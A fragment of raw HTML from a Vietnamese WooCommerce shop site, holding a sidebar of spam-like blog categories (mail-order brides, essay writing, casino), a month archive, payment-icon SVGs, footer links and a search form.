	<li class="cat-item cat-item-371"><a href="https://phapphuctrangduyen.com/ukraine-brides-2/">Ukraine Brides</a> (1)
</li>
	<li class="cat-item cat-item-259"><a href="https://phapphuctrangduyen.com/ukrainian-brides-2/">Ukrainian Brides</a> (1)
</li>
	<li class="cat-item cat-item-267"><a href="https://phapphuctrangduyen.com/ukrainian-brides-agency-2/">Ukrainian Brides Agency</a> (1)
</li>
	<li class="cat-item cat-item-359"><a href="https://phapphuctrangduyen.com/ukrainian-mail-order-2/">Ukrainian Mail Order</a> (1)
</li>
	<li class="cat-item cat-item-356"><a href="https://phapphuctrangduyen.com/ukrainian-single-women-2/">Ukrainian Single Women</a> (1)
</li>
	<li class="cat-item cat-item-357"><a href="https://phapphuctrangduyen.com/ukrainian-singles-2/">Ukrainian Singles</a> (1)
</li>
	<li class="cat-item cat-item-271"><a href="https://phapphuctrangduyen.com/ukrainian-women-dating-site-2/">Ukrainian Women Dating Site</a> (1)
</li>
	<li class="cat-item cat-item-236"><a href="https://phapphuctrangduyen.com/ukranian-wives-65/">ukranian wives</a> (1)
</li>
	<li class="cat-item cat-item-220"><a href="https://phapphuctrangduyen.com/ultius/">Ultius</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://phapphuctrangduyen.com/uncategorized/">Uncategorized</a> (341)
</li>
	<li class="cat-item cat-item-235"><a href="https://phapphuctrangduyen.com/victoria-hearts-fake-2/">Victoria Hearts Fake</a> (1)
</li>
	<li class="cat-item cat-item-225"><a href="https://phapphuctrangduyen.com/victoriahearts-com-2/">Victoriahearts.Com?</a> (1)
</li>
	<li class="cat-item cat-item-85"><a href="https://phapphuctrangduyen.com/virtual-data-room/">Virtual Data Room</a> (1)
</li>
	<li class="cat-item cat-item-111"><a href="https://phapphuctrangduyen.com/vpn-software/">VPN Software</a> (10)
</li>
	<li class="cat-item cat-item-285"><a href="https://phapphuctrangduyen.com/website-builder-183/">website builder</a> (1)
</li>
	<li class="cat-item cat-item-282"><a href="https://phapphuctrangduyen.com/website-creator-106/">website creator</a> (2)
</li>
	<li class="cat-item cat-item-230"><a href="https://phapphuctrangduyen.com/website-maker-55/">website maker</a> (1)
</li>
	<li class="cat-item cat-item-364"><a href="https://phapphuctrangduyen.com/what-does-thc-stand-for/">What Does Thc Stand For</a> (1)
</li>
	<li class="cat-item cat-item-249"><a href="https://phapphuctrangduyen.com/what-is-a-mail-order-bride-68/">what is a mail order bride</a> (1)
</li>
	<li class="cat-item cat-item-284"><a href="https://phapphuctrangduyen.com/what-s-a-mail-order-bride/">What&#039;S A Mail Order Bride</a> (1)
</li>
	<li class="cat-item cat-item-340"><a href="https://phapphuctrangduyen.com/wife-dating-sites-2/">Wife Dating Sites</a> (1)
</li>
	<li class="cat-item cat-item-261"><a href="https://phapphuctrangduyen.com/wix-portfolio-185/">wix portfolio</a> (1)
</li>
	<li class="cat-item cat-item-260"><a href="https://phapphuctrangduyen.com/wix-reviews-73/">wix reviews</a> (1)
</li>
	<li class="cat-item cat-item-186"><a href="https://phapphuctrangduyen.com/wixsite/">Wixsite</a> (1)
</li>
	<li class="cat-item cat-item-331"><a href="https://phapphuctrangduyen.com/wizard-of-oz-free-slot-machines/">wizard of oz free slot machines</a> (1)
</li>
	<li class="cat-item cat-item-233"><a href="https://phapphuctrangduyen.com/write-a-paper-for-me/">write a paper for me</a> (1)
</li>
	<li class="cat-item cat-item-192"><a href="https://phapphuctrangduyen.com/write-an-essay-for-me/">Write An Essay For Me</a> (1)
</li>
	<li class="cat-item cat-item-201"><a href="https://phapphuctrangduyen.com/write-me-an-essay-2/">Write Me An Essay</a> (1)
</li>
	<li class="cat-item cat-item-195"><a href="https://phapphuctrangduyen.com/write-my-essay-2/">Write My Essay</a> (2)
</li>
	<li class="cat-item cat-item-200"><a href="https://phapphuctrangduyen.com/write-my-essay-for-me-2/">Write My Essay For Me</a> (1)
</li>
	<li class="cat-item cat-item-197"><a href="https://phapphuctrangduyen.com/write-my-paper-2/">Write My Paper</a> (1)
</li>
	<li class="cat-item cat-item-301"><a href="https://phapphuctrangduyen.com/write-paper-for-me/">write paper for me</a> (1)
</li>
	<li class="cat-item cat-item-194"><a href="https://phapphuctrangduyen.com/write-papers-for-money/">Write Papers For Money</a> (1)
</li>
	<li class="cat-item cat-item-191"><a href="https://phapphuctrangduyen.com/writemypaper/">Writemypaper</a> (1)
</li>
	<li class="cat-item cat-item-215"><a href="https://phapphuctrangduyen.com/writing-my-papers-2/">Writing My Papers</a> (1)
</li>
	<li class="cat-item cat-item-257"><a href="https://phapphuctrangduyen.com/wysiwyg-website-builder-115/">wysiwyg website builder</a> (1)
</li>
	<li class="cat-item cat-item-391"><a href="https://phapphuctrangduyen.com/zodiac-casino/">zodiac casino</a> (1)
</li>
			</ul>

			</aside><aside id="archives-7" class="widget widget_archive"><span class="widget-title "><span>Lưu trữ</span></span><div class="is-divider small"></div>
			<ul>
					<li><a href='https://phapphuctrangduyen.com/2019/12/'>Tháng Mười Hai 2019</a>&nbsp;(149)</li>
	<li><a href='https://phapphuctrangduyen.com/2019/11/'>Tháng Mười Một 2019</a>&nbsp;(249)</li>
	<li><a href='https://phapphuctrangduyen.com/2019/10/'>Tháng Mười 2019</a>&nbsp;(105)</li>
	<li><a href='https://phapphuctrangduyen.com/2019/09/'>Tháng Chín 2019</a>&nbsp;(66)</li>
	<li><a href='https://phapphuctrangduyen.com/2019/08/'>Tháng Tám 2019</a>&nbsp;(10)</li>
	<li><a href='https://phapphuctrangduyen.com/2019/07/'>Tháng Bảy 2019</a>&nbsp;(21)</li>
	<li><a href='https://phapphuctrangduyen.com/2019/06/'>Tháng Sáu 2019</a>&nbsp;(3)</li>
	<li><a href='https://phapphuctrangduyen.com/2019/05/'>Tháng Năm 2019</a>&nbsp;(1)</li>
	<li><a href='https://phapphuctrangduyen.com/2019/04/'>Tháng Tư 2019</a>&nbsp;(6)</li>
	<li><a href='https://phapphuctrangduyen.com/2019/03/'>Tháng Ba 2019</a>&nbsp;(4)</li>
	<li><a href='https://phapphuctrangduyen.com/2019/02/'>Tháng Hai 2019</a>&nbsp;(13)</li>
	<li><a href='https://phapphuctrangduyen.com/2019/01/'>Tháng Một 2019</a>&nbsp;(10)</li>
	<li><a href='https://phapphuctrangduyen.com/2018/12/'>Tháng Mười Hai 2018</a>&nbsp;(6)</li>
	<li><a href='https://phapphuctrangduyen.com/2018/11/'>Tháng Mười Một 2018</a>&nbsp;(4)</li>
	<li><a href='https://phapphuctrangduyen.com/2018/10/'>Tháng Mười 2018</a>&nbsp;(1)</li>
	<li><a href='https://phapphuctrangduyen.com/2010/01/'>Tháng Một 2010</a>&nbsp;(1)</li>
	<li><a href='https://phapphuctrangduyen.com/2009/08/'>Tháng Tám 2009</a>&nbsp;(1)</li>
	<li><a href='https://phapphuctrangduyen.com/2007/01/'>Tháng Một 2007</a>&nbsp;(1)</li>
	<li><a href='https://phapphuctrangduyen.com/2004/10/'>Tháng Mười 2004</a>&nbsp;(1)</li>
	<li><a href='https://phapphuctrangduyen.com/2004/07/'>Tháng Bảy 2004</a>&nbsp;(1)</li>
	<li><a href='https://phapphuctrangduyen.com/2004/03/'>Tháng Ba 2004</a>&nbsp;(1)</li>
	<li><a href='https://phapphuctrangduyen.com/2002/05/'>Tháng Năm 2002</a>&nbsp;(1)</li>
			</ul>

			</aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary" class="links footer-nav uppercase"><li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://phapphuctrangduyen.com/elements/pages/about/">About</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://phapphuctrangduyen.com/elements/pages/our-stores/">Our Stores</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-256"><a href="https://phapphuctrangduyen.com/blog/">Blog</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://phapphuctrangduyen.com/elements/pages/contact/">Contact</a></li>
<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://phapphuctrangduyen.com/elements/pages/faq/">FAQ</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong>Phapphuctrangduyen.com</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://phapphuctrangduyen.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
